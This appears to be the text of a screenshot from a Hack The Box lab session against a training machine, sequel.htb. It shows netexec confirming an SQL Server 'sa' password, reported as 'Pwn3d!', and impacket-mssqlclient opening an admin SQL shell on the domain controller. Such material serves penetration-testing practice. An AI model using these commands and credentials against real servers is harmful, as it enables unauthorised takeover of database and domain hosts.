 ┌─[eu-dedivip-2]─[10.10.14.96]─[sabby@htb-oyng2yeeu0]─[~]
└──╼ [★]$ netexec mssql 10.129.232.128 -u sa -p 'MSSQLP@ssw0rd!' --local-auth
MSSQL 10.129.232.128 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domai
n:sequel.htb)
MSSQL 10.129.232.128 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
┌─[eu-dedivip-2]─[10.10.14.96]─[sabby@htb-oyng2yeeu0]─[~]
└──╼ [★]$ impacket-mssqlclient sequel.htb/'sa:MSSQLP@ssw0rd!'@10.129.232.128
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
te [*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa dbo@master)>